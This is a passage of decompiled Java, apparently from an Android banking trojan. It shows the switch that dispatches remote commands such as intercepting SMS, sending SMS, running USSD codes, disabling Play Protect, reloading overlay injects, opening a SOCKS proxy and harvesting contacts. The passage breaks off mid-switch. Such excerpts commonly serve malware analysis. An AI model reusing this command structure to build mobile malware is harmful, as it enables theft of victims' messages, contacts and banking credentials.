 int v0 = -1;
switch(arg12.hashCode()) {
    case -659046262: {
        if(arg12.equals("SMS_INT_TOGGLE")) {
            v0 = 1;
        }
    }
    case 63294573: {
        if(arg12.equals("BLOCK")) {
            v0 = 10;
        }

        break;
    }
    case 79072527: {
        if(arg12.equals("SOCKS")) {
            v0 = 11;
        }

        break;
    }
    case 279273946: {
        if(arg12.equals("OPEN_URL")) {
            v0 = 2;
        }

        break;
    }
    case 1628351171: {
        if(arg12.equals("RUN_USSD")) {
            v0 = 8;
        }

        break;
    }
    case 1844385979: {
        if(arg12.equals("DISABLE_PLAY_PROTECT")) {
            v0 = 3;
        }

        break;
    }
    case 1912768572: {
        if(arg12.equals("RELOAD_INJECTS")) {
            v0 = 6;
        }

        break;
    }
    case 2031367170: {
        if(arg12.equals("SEND_SMS")) {
            v0 = 5;
        }

        break;
    }
    case 2117774140: {
        if(arg12.equals("GET_CONTACTS")) {
            v0 = 0;
        }

        break;